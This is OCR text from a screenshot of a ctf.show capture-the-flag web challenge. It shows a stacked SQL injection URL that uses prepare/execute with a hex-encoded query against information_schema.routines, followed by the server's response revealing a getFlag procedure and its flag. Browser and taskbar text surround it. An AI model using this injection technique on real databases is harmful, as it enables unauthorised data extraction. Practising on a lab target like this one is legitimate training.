 ctf.show
a678d0b6-d290-4094-87e4-ad969
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726...
aあ
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LENGTH":null,"CHARACT
\"ctfshow{305b13ba-9164-4f23-a179-d38a7422c10f}\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2025-01-11 09:51:51","LAST_ALTERED":"2025-01-11
09:51:51","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from
0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e657320776865726520726f7574696e655f6e616d653d27676574466c616727;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
18:10
2025/1/11